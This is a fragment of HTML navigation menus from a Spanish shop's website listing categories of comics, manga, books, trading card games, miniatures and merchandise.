<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magictapetes/">Magic - Tapetes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62194' id='mega-menu-item-62194'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicalbumes/">Magic - Álbumes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62189' id='mega-menu-item-62189'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicaccesorios/">Magic - Accesorios</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62191' id='mega-menu-item-62191'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">Magic - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62154' id='mega-menu-item-62154'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/" aria-haspopup="true" aria-expanded="false" tabindex="0">JUEGOS CARTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-90269' id='mega-menu-item-90269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/jcc-proximamente/">JCC - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62166' id='mega-menu-item-62166'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/one-piece/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88907' id='mega-menu-item-88907'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/riftbound/">Riftbound</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62163' id='mega-menu-item-62163'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/pokemoncartas/">Pokemon TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62161' id='mega-menu-item-62161'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/disney-lorcana/">Disney Lorcana</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62162' id='mega-menu-item-62162'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/star-wars-unlimited/">Star Wars Unlimited</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-94860' id='mega-menu-item-94860'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/gundam/">Gundam</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103514' id='mega-menu-item-103514'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/naruto-tcg/">Naruto TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67204' id='mega-menu-item-67204'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/altered-tcg/">Altered TCG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62165' id='mega-menu-item-62165'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/fleshandblood/">Flesh &amp; Blood</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62164' id='mega-menu-item-62164'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/dragonballcardgame/">Dragon Ball CG</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62167' id='mega-menu-item-62167'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/marvelchampions/">Marvel Champions</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62168' id='mega-menu-item-62168'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasfundas/">Cartas - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62169' id='mega-menu-item-62169'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos_de_cartas/cartasaccesorios/">Cartas - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-69597' id='mega-menu-item-69597'><a class="mega-menu-link" href="/categoria-producto/accesorios/" tabindex="0">ACCESORIOS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62158' id='mega-menu-item-62158'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/" aria-haspopup="true" aria-expanded="false" tabindex="0">MINIATURAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62170' id='mega-menu-item-62170'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/heroquest/">HeroQuest</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62171' id='mega-menu-item-62171'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/zombicide/">Zombicide</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62172' id='mega-menu-item-62172'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammer-40k/">Warhammer 40K</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62174' id='mega-menu-item-62174'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/warhammerfantasy/">Warhammer Fantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62173' id='mega-menu-item-62173'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegosdeminiaturas/blood-bowl/">Blood Bowl</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62157' id='mega-menu-item-62157'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/" aria-haspopup="true" aria-expanded="false" tabindex="0">OFERTAS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-103485' id='mega-menu-item-103485'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertas-juegos-de-cartas/">OFERTAS - Juegos de Cartas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62201' id='mega-menu-item-62201'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicofertas/">OFERTAS - Magic</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62197' id='mega-menu-item-62197'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasjuegosderol/">OFERTAS - Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62198' id='mega-menu-item-62198'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertascomics/">OFERTAS - Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62200' id='mega-menu-item-62200'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/">OFERTAS - Merchandising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62153' id='mega-menu-item-62153'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/" aria-haspopup="true" aria-expanded="false" tabindex="0">CANTINA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62160' id='mega-menu-item-62160'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinnercarta/">Carta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62159' id='mega-menu-item-62159'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/dinneractividades/">Actividades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-91771' id='mega-menu-item-91771'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/cantina/entradas/">Entradas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-62202' id='mega-menu-item-62202'><a class="mega-menu-link" href="/torneos" tabindex="0">CALENDARIO</a></li></ul></div></ul>    </div>
    <div class="search-navigation search-sidebar">

		
            <div class="search-navigation__wrap">
                <ul class="main-menu-search nav-menu">
					        <li><a class="menu-item cart-contents" href="https://arte9.com/carrito/" title="My Basket">
	            </a></li>
                        </ul>
            </div>
    </div>
	<div id="banner2"><img class="img-fluid seguro" alt="logo seguro" src="/wp-content/themes/madara-child/img/seguro.png" /><span class="texb1"> SERVIDOR SEGURO </span><img class="img-fluid reparto" alt="logo reparto" src="/wp-content/themes/madara-child/img/reparto.png" /><span class="texb1"> ENVÍO RÁPIDO. GRATIS DESDE 50€ </span><img class="img-fluid descuento" alt="logo descuento" src="/wp-content/themes/madara-child/img/descuento.png" /> <span class="texb1"> EL MEJOR PRECIO GARANTIZADO. 5% COMICS. 10% JUEGOS</span></div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
            </span>
			<br><br>
        </div>

	
    <nav class="off-menu">
		<ul id="menu-arte9" class="nav navbar-nav main-navbar"><li id="nav-menu-item-266" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">CÓMIC USA <span class="menu-description">Cómic Americano</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-317" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/" class="menu-link  sub-menu-link">Marvel Super Héroes </a></li>
	<li id="nav-menu-item-267" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/" class="menu-link  sub-menu-link">DC Super Héroes </a></li>
	<li id="nav-menu-item-30612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/" class="menu-link  sub-menu-link">DC BlackLabel </a></li>
	<li id="nav-menu-item-268" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/" class="menu-link  sub-menu-link">DC Vertigo </a></li>
	<li id="nav-menu-item-61824" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/" class="menu-link  sub-menu-link">Clásicos USA </a></li>
	<li id="nav-menu-item-318" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/" class="menu-link  sub-menu-link">USA Norma </a></li>
	<li id="nav-menu-item-1428" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/" class="menu-link  sub-menu-link">USA Planeta </a></li>
	<li id="nav-menu-item-1426" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/" class="menu-link  sub-menu-link">USA Astiberri </a></li>
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/" class="menu-link  sub-menu-link">Marvel Star Wars </a></li>
	<li id="nav-menu-item-30609" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/" class="menu-link  sub-menu-link">Accesorios Cómic USA </a></li>

</ul>
</li>
<li id="nav-menu-item-270" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">EUROPEO <span class="menu-description">Cómic Europeo</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-325" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/" class="menu-link  sub-menu-link">Norma </a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/" class="menu-link  sub-menu-link">Panini </a></li>
	<li id="nav-menu-item-1532" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/" class="menu-link  sub-menu-link">ECC Europeo </a></li>
	<li id="nav-menu-item-273" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/" class="menu-link  sub-menu-link">Dib-buks </a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/" class="menu-link  sub-menu-link">Planeta Cómics </a></li>
	<li id="nav-menu-item-274" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/" class="menu-link  sub-menu-link">Dolmen </a></li>
	<li id="nav-menu-item-326" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/" class="menu-link  sub-menu-link">Yermo </a></li>
	<li id="nav-menu-item-271" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/" class="menu-link  sub-menu-link">Astiberri </a></li>
	<li id="nav-menu-item-1528" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/" class="menu-link  sub-menu-link">Ponent Mon </a></li>
	<li id="nav-menu-item-277" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/" class="menu-link  sub-menu-link">La Cúpula </a></li>
	<li id="nav-menu-item-1530" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/" class="menu-link  sub-menu-link">Salvat </a></li>
	<li id="nav-menu-item-1529" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/" class="menu-link  sub-menu-link">Random House </a></li>
	<li id="nav-menu-item-275" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/" class="menu-link  sub-menu-link">Ediciones B </a></li>
	<li id="nav-menu-item-276" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/" class="menu-link  sub-menu-link">Kraken </a></li>
	<li id="nav-menu-item-272" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/" class="menu-link  sub-menu-link">Coeditum </a></li>
	<li id="nav-menu-item-30610" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/" class="menu-link  sub-menu-link">Nuevo Nueve </a></li>
	<li id="nav-menu-item-30611" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/" class="menu-link  sub-menu-link">Cómic JUVENIL </a></li>

</ul>
</li>
<li id="nav-menu-item-297" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MANGA <span class="menu-description">Manga</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-299" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaplaneta/" class="menu-link  sub-menu-link">Manga &#8211; Planeta </a></li>
	<li id="nav-menu-item-298" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaecc/" class="menu-link  sub-menu-link">Manga &#8211; ECC </a></li>
	<li id="nav-menu-item-300" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangapanini/" class="menu-link  sub-menu-link">Manga &#8211; Panini </a></li>
	<li id="nav-menu-item-2080" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/manganorma/" class="menu-link  sub-menu-link">Manga &#8211; Norma </a></li>
	<li id="nav-menu-item-330" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaivrea/" class="menu-link  sub-menu-link">Manga &#8211; Ivrea </a></li>
	<li id="nav-menu-item-331" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangalacupula/" class="menu-link  sub-menu-link">Manga &#8211; La Cúpula </a></li>
	<li id="nav-menu-item-332" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaponentmon/" class="menu-link  sub-menu-link">Manga &#8211; Ponent Mon </a></li>
	<li id="nav-menu-item-333" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangamilky/" class="menu-link  sub-menu-link">Manga &#8211; Milky Way </a></li>
	<li id="nav-menu-item-334" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangatomodomo/" class="menu-link  sub-menu-link">Manga &#8211; Tomodomo </a></li>
	<li id="nav-menu-item-336" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/manga/mangaastiberri/" class="menu-link  sub-menu-link">Manga &#8211; Astiberri </a></li>

</ul>
</li>
<li id="nav-menu-item-290" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/libros/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">LIBROS <span class="menu-description">Libros</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-61786" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros-proximamente/" class="menu-link  sub-menu-link">Libros &#8211; PRÓXIMAMENTE </a></li>
	<li id="nav-menu-item-327" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novedadeslibros/" class="menu-link  sub-menu-link">Novedades Libros </a></li>
	<li id="nav-menu-item-79885" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ediciones-especiales/" class="menu-link  sub-menu-link">Ediciones Especiales </a></li>
	<li id="nav-menu-item-291" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/" class="menu-link  sub-menu-link">Ciencia Ficción </a></li>
	<li id="nav-menu-item-292" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/fantasia/" class="menu-link  sub-menu-link">Fantasía </a></li>
	<li id="nav-menu-item-93324" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/romantasy/" class="menu-link  sub-menu-link">Romantasy </a></li>
	<li id="nav-menu-item-67718" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/dd/" class="menu-link  sub-menu-link">D&amp;D </a></li>
	<li id="nav-menu-item-67719" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/warhammer/" class="menu-link  sub-menu-link">Warhammer </a></li>
	<li id="nav-menu-item-329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/terror/" class="menu-link  sub-menu-link">Terror </a></li>
	<li id="nav-menu-item-328" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/novela_negra/" class="menu-link  sub-menu-link">Thriller &#8211; Novela Negra </a></li>
	<li id="nav-menu-item-293" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/ficcion_actual/" class="menu-link  sub-menu-link">Ficción Actual </a></li>
	<li id="nav-menu-item-294" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/librojuvenil/" class="menu-link  sub-menu-link">Juvenil </a></li>
	<li id="nav-menu-item-61921" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://arte9.com/categoria-producto/libros/ensayos/" class="menu-link  sub-menu-link">Ensayos </a></li>
	<li id="nav-menu-item-295" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_divulgativos/" class="menu-link  sub-menu-link">Libros Divulgativos </a></li>
	<li id="nav-menu-item-296" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/libros/libros_militares/" class="menu-link  sub-menu-link">Libros Militares </a></li>

</ul>
</li>
<li id="nav-menu-item-316" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children parent dropdown"><a href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">MERCHA <span class="menu-description">Merchandising</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-305" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/funko/" class="menu-link  sub-menu-link">Funko </a></li>
	<li id="nav-menu-item-303" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/estatuas/" class="menu-link  sub-menu-link">Estatuas </a></li>
	<li id="nav-menu-item-12995" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/marvel/" class="menu-link  sub-menu-link">Marvel </a></li>
	<li id="nav-menu-item-12998" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dc/" class="menu-link  sub-menu-link">DC </a></li>
	<li id="nav-menu-item-62339" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/disney/" class="menu-link  sub-menu-link">Disney </a></li>
	<li id="nav-menu-item-312" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/star_wars/" class="menu-link  sub-menu-link">Star Wars </a></li>
	<li id="nav-menu-item-1796" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/dragonball/" class="menu-link  sub-menu-link">Dragon Ball </a></li>
	<li id="nav-menu-item-306" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/harry-potter/" class="menu-link  sub-menu-link">Harry Potter </a></li>
	<li id="nav-menu-item-12999" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/naruto/" class="menu-link  sub-menu-link">Naruto </a></li>
	<li id="nav-menu-item-62340" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/" class="menu-link  sub-menu-link">One Piece </a></li>
